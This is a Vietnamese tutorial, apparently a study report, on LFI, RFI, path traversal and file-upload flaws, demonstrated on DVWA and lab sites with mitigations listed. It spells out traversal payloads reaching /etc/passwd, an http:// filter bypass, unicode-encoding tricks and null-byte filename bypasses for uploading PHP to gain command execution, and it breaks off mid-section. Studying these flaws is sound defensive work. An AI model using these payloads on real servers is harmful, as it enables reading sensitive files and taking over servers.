Table of Contents
I. Kiến thức chung về các lỗi file LFI, RFI, Path Traversal, Unrestricted File Upload 2
1. Local File Inclusion (LFI), Remote File Inclusion (RFI) 2
1.1. LFI, RFI là gì? 2
1.2. Kịch bản tấn công LFI 2
1.3. Cách phòng chống tấn công LFI, RFI 9
2. Path Traversal 9
2.1. Path Traversal là gì? 9
2.2. Kịch bản tấn công Path Traversal 9
2.3. Cách phòng chống tấn công Path traversal 14
3. Unrestricted File Upload 14
3.1. Unrestricted File Upload là gì? 14
3.2 Kịch bản tấn công Unrestricted File Upload 14
3.3 Biện pháp khắc phục 20
II. Áp dụng kiến thức vào thực hành 21
1. Kiểm tra ứng dụng tạo ra của bài 5 21
2. Thực hành 21
2.1. Portswigger 21
2.2. Root-me 22
III. Tìm hiểu thêm về lỗi xử lý file hay, khó 23
IV. Tài liệu tham khảo 23

I. Kiến thức chung về các lỗi file LFI, RFI, Path Traversal, Unrestricted File Upload

1. Local File Inclusion (LFI), Remote File Inclusion (RFI)

1.1. LFI, RFI là gì?
FIle Inclusion cho phép kẻ tấn công có thể xem các tệp trên máy chủ từ xa mà không cần nhìn thấy hoặc có thể thực thi các mã vào 1 mục tiêu bất kì trên trang web .
Điều này xảy ra là do trong code php web , lập trình viên đã sử dụng các lệnh include, require, include_once, require _ once , các lệnh này cho phép việc file hiện tại có thể gọi ra 1 file khác.
Dấu hiệu để nhận biết rằng trang web có thể tấn công file inclusion là đường link thường có dạng php?page=,hoặc php?file= .... Để biết trang web có bị lỗi này hay không ta chỉ cần thêm 1 dấu ' vào đường link , ví dụ như là php?page=' . Và trên trình duyệt sẽ có thông báo dạng

Warning: Warning: include() [function.include]: Failed opening ''' for inclusion (include_path='.;C:\php5\pear') in C:\wamp\www\FI.php on line 40
Nguyên nhân gây ra lỗi này là khi sử dụng các lệnh trên, lập trình viên lại gọi các file cần mở thông qua biến. Các biến này hoặc chưa được khởi tạo, hoặc do người dùng quyết định.
File Inclusion có thể dẫn đến các cuộc tấn công sau :
- Code execution on the web server
- Cross Site Scripting Attacks (XSS)
- Denial of service (DOS)
- Data Manipulation Attacks
Trong bài viết này , mình sẽ nói về 2 kiểu của FI , đó là Local File Inclusion và Remote File Inclusion

1.2. Kịch bản tấn công LFI
1.2.1 Local File Inclusion
Local file inclustion (LFI) là kĩ thuật đọc file trong hệ thống , lỗi này xảy ra thường sẽ khiến website bị lộ các thông tin nhảy cảm như là passwd, php.ini, access_log,config.php…
Trong bài viết này , mình sẽ đưa ra các ví dụ được làm trên Damn Vulnerable Web App hay còn được gọi là DVWA

Trong một cuộc tấn công LFI cơ bản , chúng ta sẽ sử dụng local file inclusion để thu thập thông tin trên máy chủ từ xa và khai thác nó để có thể chiếm được quyền root shell .
Sau khi set độ khó là low trên DVWA , chúng ta sẽ có giao diện như thế này : 
http://192.168.1.111/dvwa/vulnerabilities/fi/?page=file1.php
Ở đây chúng ta thấy ?page= sẽ trỏ đến 1 file có tồn tại trên máy chủ , và trong bài này là trỏ đến file1.php
Đầu tiên, chúng ta cần phải biết về những thứ có thể tìm thấy trong 1 trang web , tức là các đường dẫn phổ biến , và được công nhận trên toàn thế giới . Ở đây , mình sẽ sử dụng payload có sẵn trên github để miêu tả cuộc tấn công và đó là /etc/passwd
Nhưng trước khi vào được /etc/passwd , chúng ta cần nhập đủ các thư mục trước đó để đưa chúng ta trở lại thư mục gốc . Trong trường hợp này chúng ta sử dụng Path Traversal để truy cập tệp /etc/passwd.
Path Traversal còn được biết đến là tấn công truyền tải đường dẫn nhằm mục đích truy cập các tệp và thư mục được lưu trữ bên ngoài thư mục gốc của trang web . Bằng cách sử dụng biến tham chiếu ../ và các biến thể của nó , hoặc bằng cách sử dụng các đường dẫn tệp tuyệt đối , có thể truy cập các tệp và thư mục được lưu trự trên hệ thống bao gồm mã nguồn ứng dụng hoặc các tệp tin quan trọng
Trong ảnh dưới đây là ví dụ minh hoạ về cây thư mục của linux 
Như chúng ta thấy để có thể đến được thư mục etc, chúng ta cần phải sử dụng ../ để đại diện cho các thư mục đằng trước.
Và chúng ta thu được kết quả : 
Khi chúng ta thực hiện cuộc tấn công này, thường chúng ta không thực sự biết cách hoạt động thư mục của ứng dụng ,nó thường có thể nằm ở rất sâu trong các thư mục hoặc nằm trong thư mục home của user . Vì vậy để có thể trở lại thư mục gốc , chúng ta cần chắc chắn rằng đường dẫn của chúng ta bao gồm đầy đủ các thư mục ở trước đó , và có lẽ đây là một cuộc tấn công giả tưởng , vì chúng ta cần phải đoán xem nó ở đâu .
../../../../../../../../../../../../../../etc/passwd
Để có thể đến được thư mục root và đến /etc/passwd , mình đã phải quay lại trước đó đến tận 14 thư mục ( điều này là không giống nhau , tuỳ thuộc vào cách bạn cài đặt và sử dụng DVWA)
Và nếu như đã đến được đây , tất nhiên , điều này không giới hạn bạn chỉ đến đường dẫn /etc/passwd mà có thể đến bất cứ thư mục nào khác trên ứng dụng web có tồn tại
Đây là 1 trong các cách cơ bản để tấn công file inclusion , ngoài ra bạn có thể tham khảo các cách tấn công khác cũng trên DVWA ở những mức độ cao hơn :
- Mức độ trung bình
- Mức độ khó
1.2.2. Remote File Inclusion
Remote File Inclusion còn được viết tắt là RFI cho phép kẻ tấn công nhúng một mã độc hại được tuỳ chỉnh trên trang web hoặc máy chủ bằng cách sử dụng các tập lệnh . RFI còn cho phép tải lên một tệp nằm trên máy chủ khác được chuyển đến dưới dạng hàm PHP ( include, include_once, require, or require_once)
Đây là một lỗ hổng rất phổ biến do việc sử dụng hàm include rất nhiều và cũng là thiết đặt mặc định của server như là set allow_url_include = On Lỗ hổng này sẽ khiến kẻ tấn công có thể thực thi các lệnh từ xa trên máy chủ web , xoá các phần của web và lấy dữ liệu thông tin của trang web.
Để thực hiện cuộc tấn công này , chúng ta sẽ thử nhúng các url vào trang web có sẵn : http://localhost/DVWA/vulnerabilities/fi/index.php?page=
Ở đây mình sẽ thử nhúng trang google vào và thu được kết quả : 
Vậy là trang web mà mình muốn tấn công cho phép tải lên trang web khác.
Điều này dẫn đến việc mình có thể nhúng các lệnh php mà mình muốn lên trang web và thực thi các lệnh đó
Để làm vậy mình tạo 1 file tên là script.html có nội dung như sau :
<br><br><br><br><br><br><br>
<font color="red">
<center>
<h1> Hack by Viblo </h1>
</center>
</font>
<br><br><br><br><br><br><br>
Sau đó mình nhúng link file này vào trong trang web mình muốn tấn công và thu được kết quả : 
Tuy nhiên, thường thì chúng ta sẽ không thể dễ dàng như vậy để khai thác lỗ hổng này trên 1 trang web.

Ở ví dụ tiếp theo này , hàm str_replace() sẽ xoá tất cả các giá trị được gán như là http:// ; https:// và các kí tự như ../ ; ..\ và thay thế bằng giá trị "" , và trả lại trang ban đầu cho người dùng
Điều này khiến chúng ta không thể nhập link như thế này được nữa :
http://localhost/DVWA/vulnerabilities/fi/index.php?page=htttp://www.google.com
Vậy để bypass qua hàm str_replace() chúng ta làm thế nào ?
Bời vì hàm này sẽ xoá giá trị http:// và trả lại trang ban đầu , vì thế ta có thể làm như sau :
http://localhost/DVWA/vulnerabilities/fi/?page=htthttp://p://www.google.com
Chúng ta sẽ chèn thêm 1 giá trị http:// vào giữa giá trị http:// , điều này sẽ khiến hàm str_replace() đọc và thay giá trị http:// ở giữa thành giá trị "" và trả lại trang ban đầu không có giá trị http:// 
Đây là những cách cơ bản để bạn có thể tiếp cận và khai thác môt trang web , bước tiếp theo tuỳ thuộc vào mục đích cá nhân của bạn và trang web bạn muốn khai thác lỗ hổng này.

1.3. Cách phòng chống tấn công LFI, RFI
• Xác thực đầu vào chặt hơn
• Không bao gồm các trình phân tách thư mục như "/"
• Sử dụng danh sách trắng cho các file extension được cho phép
• Set allow_url_fopen và allow_url_include thành off để giới hạn việc có thể gọi các tệp tin từ xa
• Cập nhập phiên bản PHP mới nhất
• Cấu hình PHP để không sử dụng register_globals

2. Path Traversal

2.1. Path Traversal là gì?
Path traversal( hay còn gọi là Directory traversal) là một lỗ hổng web cho phép kẻ tấn công đọc các file không mong muốn trên server. Nó dẫn đến việc bị lộ thông tin nhạy cảm của ứng dụng như thông tin đăng nhập , một số file hoặc thư mục của hệ điều hành. Trong một số trường hợp cũng có thể ghi vào các files trên server, cho phép kẻ tấn công có thể thay đổi dữ liệu hay thậm chí là chiếm quyền điều khiển server

2.2. Kịch bản tấn công Path Traversal
Một ứng dụng load ảnh như sau:
<img src="/?filename=test_image.png">
- Khi chúng ta gửi một request với một param filename=test_image.png thì sẽ trả về nội dung của file được chỉ định với tệp hình ảnh ở /var/www/images/test_image.png.
- Ứng dụng không thực hiện việc phòng thủ cuộc tấn công path traversal, kẻ tấn công có thể thực hiện một yêu cầu tùy ý để có thể đọc các file trong hệ thống.
  - ví dụ:
  - https://hostname.abc/?filename=../../../etc/passwd
    - Khi đó ứng dụng sẽ đọc file với đường dẫn là /var/www/images/../../../etc/passwd với mỗi ../ là trở về thư mục cha của thư mục hiện tại. Như vậy với ../../../ thì từ thư mục /var/www/images/ đã trở về thư mục gốc và file /etc/passwd chính là file được đọc.
    - Trên các hệ điều hành dựa trên Unix thì /etc/passwd/ là một file chứa thông tin về các người dùng.
    - Trên Windows thì có thể dùng cả hai ../ và ..\ để thực hiện việc tấn công này.
    - Đây là một trang web và chúng ta có thể xem các sản phẩm của họ dưới dạng hình ảnh. ảnh
    - Thử gửi một request đọc file /etc/passwd xem sao:

    - Và kết quả là chúng ta đã đọc được file /etc/passwd:

- Thế nhưng chả có lý do gì mà các dụng không thực hiện việc phòng thủ các cuộc tấn công path traversal khi mà lỗ hổng này rất nghiệm trọng. Vậy làm sao để bypass?
- Sau đây là một số cách bypass:


  - Ta thử với ../../../etc/passwd thì bị chặn, ta có thể thử bằng cách dùng đường dẫn tuyệt đối như /etc/passwd

  - Như vậy là param đã nhận đường dẫn tuyệt đối và chúng ta có thể đọc được file /etc/passwd
  - Hay một cách khác bạn có thể bypass bằng cách sử dụng ../ lồng nhau giống như trong trường hợp này: 
  - Một cách khác nữa chúng ta có thể encode hoặc null byte để vượt qua filter input


  - Ngoài ra các bạn có thể sử dụng
    - utf-8 unicode encoding
      - . = %u002e
      - / = %c0%af, %e0%80%af, %c0%2f
      - \ = %c0%5c, %c0%80%5c
    - 16-bit unicode encoding
      - . = %u002e
      - / = %u2215
      - \ = %u2216

2.3. Cách phòng chống tấn công Path traversal
- Nên validate input của người dùng trước khi xử lý nó.
- Sử dụng whitelist cho những giá trị được cho phép.
- Hoặc tên file là những kí tự số,chữ không nên chứa những ký tự đặc biệt.

3. Unrestricted File Upload

3.1. Unrestricted File Upload là gì?
Upload file là một trong nhưng chức năng quan trọng và phổ biến trên hầu hết các website hiện nay. Các trang mạng xã hội cho phép upload ảnh đại diện, hình ảnh, video, các trang web với chức năng quản lý file, các nền tảng CMS (Content Management System) cho phép up load file ảnh, file tài liệu... Hơn nữa việc xử lý các file này được thực hiện trên phía server nên đây là một trong những mục tiêu được các hacker quan tâm tới đầu tiên khi vào một website.
Việc các ứng dụng web không kiểm soát nội dung các file upload từ phía người dùng hoặc kiểm soát thiếu chặt chẽ có thể sẽ bị lợi dụng để tấn công, gây tổn thương hoặc thậm chí nguy hiểm hơn là chiếm quyền điều khiển web server.
Vậy làm thể nào hacker có thể tấn công vào website của bạn thông qua chức năng upload file? Và dù bạn có các biện pháp để bảo vệ thì liệu thực sự đã an toàn? Bài viết dưới đây sẽ giúp các bạn hiểu rõ một phần việc các lỗi upload file được khai thác như thế nào và cách xử lý ra sao.

3.2 Kịch bản tấn công Unrestricted File Upload
3.2.1 Khai thác ứng dụng không thực hiện validate
Lỗi xảy ra khi ứng dụng không thực hiện kiểm tra file upload từ phía người dùng, người dùng có thể upload file bất kỳ lên phía server. Ví dụ: Ở đây mình khai thác lỗ hổng trên ứng dụng web thông qua chức năng upload ảnh: 
Khi upload 1 file ảnh, kết quả thành công và trả về đường dẫn của file ảnh. Ồ, vậy là chúng ta có thể biết file chúng ta up lên nằm ở đâu trên server, vậy chúng ta có thể truy cập vào file đó. Bây giờ, chúng ta thử upload 1 file php lên xem sao 
Truy cập vào file đã upload và thực thi lệnh tùy ý trên server.: 
Vậy là nếu ứng dụng không kiểm soát file upload lên, chúng ta có thể dễ dàng khai thác chiếm quyền điều khiển server
3.2.2 Một số kỹ thuật bypass khi ứng dụng thực hiện validate
Client validation bypass
Một số ứng dụng web sử dụng javascript để ngăn chặn việc người dùng upload những file độc hại lên phía server. Ví dụ, đối với chức năng upload ảnh, người phát triển ứng dụng mong muốn người dùng chỉ upload các file ảnh có đuôi .jpg, .png, .gif. Do đó, anh ta sử dụng javascript để kiểm tra file được upload lên có phần đuôi là gì, nếu nó là file ảnh thì sẽ không có vấn đề gì, còn nếu là file độc hại ví dụ: .php, .exe thì sẽ pop-up thông báo file không được phép upload. Ở đây mình thử upload một file .php thì ứng dụng trả về pop-up bên dưới Như vậy liệu thực sự đã an toàn? Câu trả lời là không, hacker có thể dễ dàng sử dụng các kỹ thuật bypass việc chặn bằng javascript ở phía client bằng cách tắt javascript trên trình duyệt hoặc sử dụng các công cụ như burpsuite để bypass việc ngăn chặn.
Bypass check file name
Ứng dụng thực hiện kiểm tra file được upload lên có phải là file ảnh hay không. Chúng ta sẽ thực hiện bypass bằng cách sử dụng ký tự null byte %00, \x00 (Ví dụ: test.php%00.png , test.php\x00.png...) Khi upload lên server ứng dụng sẽ xử lý loại bỏ phần từ ký tự null trở đi khi đó file sẽ trở thành test.php Upload file test.phpA.png Dùng burpsuite sửa hex byte ký tự A (41) -> Ký tự null (00) 
Upload thành công 
Thực thi lệnh RCE 
Bypass check content-type
Ứng dụng kiểm tra file upload lên có đúng content type yêu cầu không. Với file ảnh là: Content-Type: image/jpeg hoặc Content-Type: image/png. Lúc này hacker có thể bypass bằng cách chỉnh sửa content-type của file upload trước khi gửi lên server. Ở ví dụ này mình sẽ upload 1 file php lên server bằng việc chỉnh sửa content-type. Đây là chức năng upload ảnh ở ví dụ khi không validate nhưng đã được sửa code để kiểm tra file upload lên:
Upload file php bị chặn 
Upload file php và chỉnh sửa content-type: 
Kết quả upload thành công:
Truy cập tới đường dẫn file và RCE:
Vậy rõ ràng việc kiểm tra content-type là chưa đủ vì hacker vẫn có thể bypass để thực hiện upload file lên server thông qua việc chỉnh sửa content-type
Bypass check header
